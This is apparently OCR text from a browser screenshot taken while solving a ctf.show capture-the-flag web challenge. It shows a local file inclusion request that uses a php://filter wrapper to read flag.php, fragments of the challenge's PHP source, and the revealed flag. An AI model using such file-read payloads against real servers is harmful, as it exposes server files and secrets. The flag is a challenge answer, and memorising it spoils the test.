 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://975534...rce=flag.php
97553441-6be8-4e90-b69e-27cf36f3aa44.challer
Search
JS
off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://97553441-6be8-4e90-b69e-27cf36f3aa44.challenge.ctf.show/?file=php://filter/resource=flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
highlight_file(filter($file));
}else{
echo "hacker!";
} 师傅们居然tql都是非预期 哼! <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b16f6721-f1ff-4b2d-8f61-22f6cc77279f}";
Done
pr